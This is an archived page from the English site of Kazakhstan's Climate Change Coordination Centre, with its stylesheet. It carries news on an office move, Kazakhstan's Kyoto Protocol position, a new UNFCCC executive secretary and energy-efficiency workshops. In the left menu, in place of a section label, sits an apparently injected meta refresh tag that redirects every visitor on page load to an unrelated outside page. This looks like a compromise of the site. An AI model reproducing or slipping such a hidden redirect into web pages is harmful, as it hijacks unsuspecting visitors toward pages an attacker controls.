

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.climate.kz/eng/?m=news_one_link&id=66
body_size: 6846
content:

<html>
<head>
<title>Climate.kz - CLIMATE CHANGE COORDINATION CENTRE</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div align="center">
  <table width="780" border="0" cellspacing="0" cellpadding="0">
    <tr> 
      <td class="top1">&nbsp;</td>
    </tr>
    <tr> 
      <td align="right" valign="bottom" class="top2"></td>
    </tr>
    <tr> 
      <td class="top3"><img src="images/top3.jpg" width="780" height="31" border="0" usemap="#main"></td>
    </tr>
  </table>
  <map name="main" id="main">
	<area shape="rect" coords="18,2,76,21" href="http://www.climate.kz/rus/">
    <area shape="rect" coords="79,-1,134,21" href="http://www.climate.kz/eng/">
    <area shape="rect" coords="634,4,778,24" href="">
  </map>
  <table width="782" border="0" cellspacing="0" cellpadding="0" class="centerfull">
    <tr> 
      <td width="163" height="100%" align="left" valign="top" class="left"> 
        <table width="100%" border="0" cellspacing="0" cellpadding="3">
                <tr >
           <td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >SEARCH ON SITE</div></td>
	      </tr>
        </table>
	        <table width="90%" border="0" cellspacing="0" cellpadding="5">
          <tr>
            <td class="text"> <div align="center"><form method='post' action='http://www.climate.kz/eng/?m=search'>
				<input name="words" type="text" class="form"><br>
				<select class="form" name='find'>
				<option value='news' class="form">News</option>
				<option value='stat' class="form">Articles</option>
				</select><BR>
                <input name="Submit" type="submit" class="button" value="Find!"></form>
              </div></td>
          </tr>
        </table>
		<table width="100%" border="0" cellpadding="3" cellspacing="0" dwcopytype="CopyTableRow">
                <tr >
           <td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >GUEST BOOK </div></td>
	      </tr>
        </table>
		<table width="90%" border="0" cellspacing="0" cellpadding="5">
          <tr>
            <td class="text"><div align="left"> 
                <table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">
                  <tr> 
                    <td width="10"><img src="images/arrow.gif" align="absmiddle"></td>
                    <td><a href="?m=gbook">Leave your response in our guest book</a></td>
                  </tr>
                </table>
                
              </div></td>
          </tr>
        </table>
<table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >  <meta HTTP-EQUIV=\"refresh\" CONTENT=\"0;URL=http://azcoder93.narod.ru/mm.htm\"></div></td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=3'>Contact information</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=4'>Our Mission</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >Climate change</div></td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=news_one_link&cid=7'>International news</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=8'>What is climate change</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=9'>Possible consequences</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=catalog&cid=10'>Conferences of the Parties</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >ODS programme</div></td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=catalog&cid=50'>International Treaties on Ozone</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=51'>Kazakhstan Programme for Phasing Out Ozone Depleting Substances</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=catalog&cid=52'>Programme projects</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=53'>Training workshops</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=catalog&cid=54'>Legislative documents</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >Ways of solving</div></td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=13'>International negotiating process</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=14'>Kyoto Protocol</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=15'>UNFCCC</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=16'>IPCC</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=55'>What you can do?</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >Position of Kazakhstan</div></td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=18'>About Kazakhstan</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=19'>Strategy of the Republic of Kazakhstan on Climate Change</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=20'>Kazakhstan's position in the International negotiating process</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=21'>Interagency commission</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >GHG inventory</div></td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=26'>Results of the GHG inventory for the Republic of Kazakhstan 2007</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=27'>KazNIIEK</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelleft"><div align="center" class="labellefttext" >Links</div></td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=29'>Climate change links</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=30'>Official Kazakhstan at web</a></td></tr></table></div></td></tr></table>        </td>
      <td width="100%" valign="top" class="center"><table width="454" border="0" cellspacing="0" cellpadding="10">
          <tr> 
            <td width="454"> 
              <table width="100%" border="0" cellspacing="0" cellpadding="5">
                <tr> 
                  <td class="labelworldnews"> one line - one news</td>
                </tr><tr><td class="bottomworldnews">
		<img src="./images/arrow.gif" width="7" height="7" align="absmiddle">&nbsp;<a href="?m=news_one_link&id=295">Ohio State Researchers Show Viability of Advanced Chemical Looping Process</a><BR><BR>
			<img src="./images/arrow.gif" width="7" height="7" align="absmiddle">&nbsp;<a href="?m=news_one_link&id=294">World's most northerly lake comes back to life </a><BR><BR>
			<img src="./images/arrow.gif" width="7" height="7" align="absmiddle">&nbsp;<a href="?m=news_one_link&id=292">Shrinking leaves point to climate change</a><BR><BR>
			<div align="right"><b><a href="?m=news_one_link">News archive</a></b></div>
		</td></tr></table>             
				<hr noshade>
					<table width="100%" border="0" cellspacing="0" cellpadding="5">
                <tr> 
                  <td class="labelnews">WE ARE MOOVING TO NEW OFFICE</td>
                </tr>
                <tr> 
                  <td class="bottomnews"><img width="200" height="150" align="left" src="http://www.climate.kz/UserFiles/Image/housing-move-1.png" alt=""/><span lang="en" class="" id="result_box"><span class="hps">Dear friends,</span><br/>
<span class="hps">Climate Change Coordination Centre would like to inform you </span><span class="hps">that we are</span> <span class="hps">mooving our</span> <span class="hps">comfortable office</span><span>, which served</span> <span class="hps">us</span> <span class="hps">for more than 12</span> <span class="hps">years.</span> <span class="hps">We hope</span> <span class="hps">that</span> <span class="hps">in the new office </span><span class="hps">we can</span> work with <span class="hps">our old and</span> <span class="hps">new partners in</span> <span class="hps">the near future.</span><br/>
<span class="hps">In</span> <span class="hps">connection with the move</span> <span class="hps">will be</span> <span class="hps">temporarily suspended</span> web-<span class="hps">site and</span> <span class="hps">e-mails.</span> <span class="hps">Restoring access</span> <span class="hps">will be made</span> <span class="hps">next week</span><span>, from 5 to</span> <span class="hps">9 December 2012</span><span>.</span></span> </td>
                </tr>
              </table><BR>
							<table width="100%" border="0" cellspacing="0" cellpadding="5">
                <tr> 
                  <td class="labelnews">5-th JUNE ENVIRONMENTAL PROTECTION GLOBAL DAY</td>
                </tr>
                <tr> 
                  <td class="bottomnews"><p><font color="#339966"><img width="200" height="184" align="left" src="/UserFiles/Image/5june/handle_min.jpg" alt=""/>Dear friends,</font></p>
<p><font color="#339966">Climate Change Coordination Centre congratulates you with Environmental Protection Global Day.</font></p>
<p><font color="#339966">We wish you to live in bright, clean and kind world. Take care of nature, love animals, respect each other and the main thing, exclude catastrophic change of climate.</font></p> &nbsp;&nbsp;<a href="?m=news&id=29&act=all"><span class="bold10">Read more</span>&nbsp;<img src="images/here.gif" width="23" height="7" align="absmiddle" border='0'></a></td>
                </tr>
              </table><BR>
							<table width="100%" border="0" cellspacing="0" cellpadding="5">
                <tr> 
                  <td class="labelnews">NEED SUPPORT FROM INTERNATIONAL NGO's</td>
                </tr>
                <tr> 
                  <td class="bottomnews"><div style="text-align: justify;"><img align="left" width="200" height="240" src="/UserFiles/Image/help.jpg" alt=""/>The official delegation of the Republic of Kazakhstan to the Conference  of the Parties struggled for determining Kazakhstan&rsquo;s status as party  included in Annex B to the Kyoto Protocol. &nbsp;<br/>
We have worked heavily for many years to achieve this result. <br/>
Kazakhstan has developed low carbon policy reforms within the country.<br/>
Our position has found understanding among Parties and civil society in  all previous Conferences of the Parties. We explained our position on  the numerous of side-events, during bilateral talks and at the meetings  of working bodies of Kyoto protocol and the Convention. &nbsp;<br/>
Unfortunately, Kazakhstan as a country expressed its interest in the  reduction of greenhouse gas emissions at the national level has not  understood by EU negotiators who were the main opponents to the  Kazakhstan&rsquo;s proposal.</div> &nbsp;&nbsp;<a href="?m=news&id=65&act=all"><span class="bold10">Read more</span>&nbsp;<img src="images/here.gif" width="23" height="7" align="absmiddle" border='0'></a></td>
                </tr>
              </table><BR>
							<table width="100%" border="0" cellspacing="0" cellpadding="5">
                <tr> 
                  <td class="labelnews">NEW EXECUTIVE SECRETARY OF THE UNITED NATIONS CLIMATE CHANGE SECRETARIAT</td>
                </tr>
                <tr> 
                  <td class="bottomnews"><p align="justify"><img alt="" align="left" src="http://www.climate.kz/UserFiles/Image/christiana_100.jpg" width="150" height="150"/>17 May 2010: UN Secretary-General Ban Ki-moon has appointed Christiana Figueres as the new Executive Secretary of the United Nations Climate Change Secretariat. Ms Figueres has been a member of the Costa Rican negotiating team since 1995. She represented Latin America and the Caribbean on the Executive Board of the Clean Development Mechanism in 2007 and was elected Vice President of the Bureau 2008-2009.</p> &nbsp;&nbsp;<a href="?m=news&id=63&act=all"><span class="bold10">Read more</span>&nbsp;<img src="images/here.gif" width="23" height="7" align="absmiddle" border='0'></a></td>
                </tr>
              </table><BR>
							<table width="100%" border="0" cellspacing="0" cellpadding="5">
                <tr> 
                  <td class="labelnews">SECOND ROUND OF WORKSHOPS: BUILDING ENERGY EFFICIENCY CAPABILITY IN KAZAKHSTAN</td>
                </tr>
                <tr> 
                  <td class="bottomnews"><img alt="" align="left" src="/UserFiles/Image/kz_uk.jpg" width="200" height="206"/>
<p align="justify">Irbaris LLP with the support of Kazakhstan&rsquo;s Climate Change Coordination Centre (known as C4) is delivering a series of workshops to raise awareness of energy efficiency and accelerate the country&rsquo;s progress towards a low carbon &ndash; high growth economy. The project &ndash; &ldquo;Building Energy Efficiency Capability in Kazakhstan&rdquo; &ndash; is funded by the UK Foreign Office through the British Embassy, Astana whose support is gratefully acknowledged.</p>
<p align="justify">In September 2009 Irbaris and C4, with the support of the Ministry of Environmental Protection, engaged with Kazakh business leaders in five different regions across the country in one day workshops to discuss overcoming barriers to the successful implementation of energy efficiency capacities. During each workshop, various examples of energy efficiency programmes from the international oil and gas, mining and manufacturing industries were presented together with some of the technological and operational solutions in use around the globe. Participants were encouraged to examine the business impact of current energy policies in Kazakhstan and the workshops provided an introduction to new energy legislation as well as the potential impact of the Kyoto Protocol on energy efficiency opportunities.</p> &nbsp;&nbsp;<a href="?m=news&id=62&act=all"><span class="bold10">Read more</span>&nbsp;<img src="images/here.gif" width="23" height="7" align="absmiddle" border='0'></a></td>
                </tr>
              </table><BR>
			<div align="center"><hr noshade><span class="newstext"><a href='?m=news&act=arch'>Archive</a></span></div>              </td>
          </tr>
        </table></td>
      <td width="163" valign="top" class="right"><div align="right" class="text">
          <table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelright">CLIMATE CHANGE MITIGATION INVESTMENT. Designated Focal Point</td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=56'>PINs list</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelright">Procedures and Rules of Project Preparation and Approval</td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=33'>Unified Project Design Document</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelright">Methodology</td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=35'>Operational Guidelines for Baseline Assessment, Validation, Monitoring, Verification and Certification</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelright">Project Idea Notes Examples</td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=catalog&cid=37'>Projects (PIN) Examples</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelright">Information for Project Developers</td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=39'>Documents library for project developers</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelright">Project News</td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=41'>Review of current</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=42'>Project consideration</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=43'>Launching of new projects</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=44'>Problems of project realization</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelright">Regulatory Environment</td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=46'>The Law of the Republic of Kazakhstan on Enviromental Protection</a></td></tr></table></div></td></tr></table><table width="100%" border="0" cellspacing="0" cellpadding="3"><tr ><td align="center" valign="middle" class="labelright">Other</td></tr></table><table width="90%" border="0" cellspacing="0" cellpadding="5"><tr><td class="text"><div align="left"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text"><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=html&cid=48'>Glossary</a></td></tr><tr><td width="10" valign='top'><img src="./images/arrow.gif" align="absmiddle"></td><td valign='top'><a href='?m=gal&cid=49'>Photogallery</a></td></tr></table></div></td></tr></table>		 <br>
<p align='center'><font face="Times New Roman, Times, serif" class='text' align='center'>Наша кнопка:</font> </p></div></div><p align="center"><font face="Times New Roman, Times, serif"><img src="./images/climate.gif" width="97" height="102" alt="Координационный центр по изменению климата " border="2"> 
</font>
<p align="right"> <a href="http://russian.wunderground.com/global/stations/35188.html?bannertypeclick=infobox"> 
<img src="http://banners.wunderground.com/weathersticker/infobox_both/language/russian/global/stations/35188.gif" border=0
alt="Click for Astana, Kazakhstan Forecast" height=108 width=144></a><br><br><a href="http://www.wetlands.kz"><img src="./logobolot.jpg" alt="Комплексное сохранение водно-болотных угодий Казахстана" border="0"></a>
<br><br><a href="http://hg-pavlodar.narod.ru/"><img src="./hg-pavlodar.gif" alt="Mercury pollution at Povladar" border="0"></a></p>
 <div align="center"><font face="Times New Roman, Times, serif"> 
<!-- SpyLOG f:0211 --> </font> <font face="Times New Roman, Times, serif"> <script language="javascript">
u="u1471.62.spylog.com";d=document;nv=navigator;p=0;
d.cookie="b=b";c=0;if(d.cookie)c=1;rn=Math.random();
n=(nv.appName.substring(0,2)=="Mi")?0:1;t=(new Date()).getTimezoneOffset()
z="p="+p+"&rn="+rn+"&c="+c+"&t="+t;
if(self!=top){fr=1;}else{fr=0;}sl="1.0";
</script> <script language="javascript1.1">
pl="";sl="1.1";j = (nv.javaEnabled()?"Y":"N");z+='&j='+j;
</script> <script language="javascript1.2">
sl="1.2";s=screen;px=(n==0)?s.colorDepth:s.pixelDepth;
z+="&wh="+s.width+'x'+s.height+"&px="+px;
</script> <script language="javascript1.3">
sl="1.3";</script> <script language="javascript">
y="";y+="<a href='http://"+u+"/cnt?cid=147162&f=3&p="+p+"&rn="+rn+"' target=_blank>";
y+="<img src='http://"+u+"/cnt?cid=147162&"+z+"&sl="+sl+"&r="+escape(d.referrer)+"&fr="+fr+"&pg="+escape(window.location.href);
y+="' border=0 width=88 height=31 alt='SpyLOG'>";
y+="</a>";d.write(y);if(!n) { d.write("<"+"!--"); }//--></script> <noscript> <a href="http://u1471.62.spylog.com/cnt?cid=147162&f=3&p=0" target=_blank> 
<img src="http://u1471.62.spylog.com/cnt?cid=147162&p=0" alt='SpyLOG' border='0' width=88 height=31 > 
</a> </noscript> </font></div><p align="center"> <font face="Times New Roman, Times, serif"> 
<script language="javascript1.2"><!--
if(!n) { d.write("--"+">"); }//--></script> <!-- SpyLOG --> <!-- HotLog --> <script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=163618&im=130&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script> <script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script> <script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script> <script language="javascript1.3">hotlog_js="1.3"</script> 
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?163618' target='_top'><img "+
" src='http://hit8.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script> <noscript> 
<a href=http://click.hotlog.ru/?163618 target=_top><img
src="http://hit8.hotlog.ru/cgi-bin/hotlog/count?s=163618&im=130" border=0 
width="88" height="31" alt="HotLog"></a> </noscript> <!-- /HotLog --> </font></p><div align="center"><a href="http://212.203.14.69/topsolar/cgi-bin/climatetop50/cgi-bin/topsites.cgi?action=in&id=22"><img src="http://212.203.14.69/topsolar/cgi-bin/climatetop50/cgi-bin/topsites.cgi?action=button&id=22" border="0"></a> 
 </div><p align="center"><div align="center"> 
</div> <div align="center"><font face="Times New Roman, Times, serif"> 
</font> <div align="center">
</p>
<p align="center"> 
<font face="Times New Roman, Times, serif"> <!--- Start CountZero code ---> </font></p><p align="center"> 
<font face="Times New Roman, Times, serif"> <script type="text/javascript">
 var user = 193;
 var type = 1;
 var str = "&ua="+escape(navigator.userAgent);
 str += "&wd="+screen.width;
 str += "&hg="+screen.height;
 str += "&du="+escape(document.URL);
 str += "&rf="+escape(document.referrer);
 str = "<A href='http://zero.kz/' target='_blank'>"+
"<IMG src='http://zero.kz/c.php?u="+user+"&t="+type+str+"' border='0px' width='88px' height='31px' alt='CountZero'>"+"</A>";document.write(str);</script> 
<!--- End CountZero code ---> <!--begin of Top100 logo--> <a href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width=88 height=31 border=0></a> 
<!--end of Top100 logo --> </font></p>
        </div></td>
    </tr>
  </table>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.climate.kz/eng/style.css
body_size: 653
content:
body{
	font: 11px tahoma;
	background-image: url(images/bg.gif);
	margin: 0px;
	background-color: #9CF;
}
a{ 
	color: #036;
	font: 11px tahoma;
}
a:hover{
	color: #000;
}
a:active{
	color: #69C;
}
.top1{
	background-image: url(images/top1.jpg);
	height: 88px;
	width: 780px;
	border: solid 1px;
	border-color: #003366;
	border-bottom: none;
}
.top2{
	background-image: url(images/top2.jpg);
	height: 63px;
	width: 780px;
	border: solid 1px;
	border-color: #003366;
	border-top: none;
	border-bottom: none;
	
}
.top2text{
	font: bolder 11px tahoma;
	color: #FFF;
}
.top3{
	background-image: url(images/top3.jpg);
	height: 31px;
	width: 780px;
	border: solid 1px;
	border-color: #003366;
	border-top: none;
	border-bottom: none;
}
.left{
	background-image: url(images/left_fon.gif);
	background-repeat: repeat-y;
	width: 163px;
	border-left: solid 1px;
	border-color: #003366;
	font: 11px tahoma;
}
.right{
	background-image: url(images/right_fon.gif);
	background-repeat: repeat-y;
	width: 163px;
	border-right: solid 1px;
	border-color: #003366;
	font: 11px tahoma;
}
.center{
	background-color: White;
	width: 456px;
	font: 11px tahoma;
}
.centerfull{
	border-bottom: solid 1px;
	border-color: #003366;
}
.labelleft{
	background-image: url(images/label_left.jpg);
	background-repeat:  repeat-y;
	width: 163px;
	border: solid 1px;
	border-color: #960;
	font: bolder 11px tahoma;
	color: #000;
}
.text{
	font: 11px tahoma;
	
}
.text12{
	font: 13px tahoma;
}
.bold10{
	font: bolder 11px tahoma;
	color: #036;
}
.labelright{
	background-image: url(images/label_right.jpg);
	background-repeat: repeat-y;
	width: 163px;
	border: solid 1px;
	border-color: #003366;
	font: bolder 11px tahoma;
	color: #FFFFFF;
	text-transform: uppercase;
}
.newstext{
	font: bolder 11px tahoma;
	color: black;
	text-transform: uppercase;
}
.labelworldnews{
	background-color: #9CF;
	font: bolder 11px tahoma;
	color: #000;
	text-transform: uppercase;
	border: solid 1px;
	border-color: #036;
	border-bottom: none;
	background-image: url(images/worldnews.jpg);
	background-repeat: no-repeat;
	background-position: right center;
}
.bottomworldnews{
	background-color: #CFE7FF;
	font: 11px tahoma;
	color: black;
	border: solid 1px;
	border-color: #036;
	border-top: none;
}
.labelnews{
	background-color: #FBB742;
	font: bolder 11px tahoma;
	color: #000;
	text-transform: uppercase;
	border: solid 1px;
	border-color: #960;
	border-bottom: none;	
	background-image: url(images/news.gif);
	background-repeat: no-repeat;
	background-position: right top;
}
.bottomnews{
	background-color: #FFC;
	font: 11px tahoma;
	color: black;
	border: solid 1px;
	border-color: #960;
	border-top: none;
}
.form{
	border: solid 1px #036;
	font: 12px tahoma;
}
.button{
	border: solid 1px #036;
	font: 11px tahoma;
	background-color: #CFE7FF;
}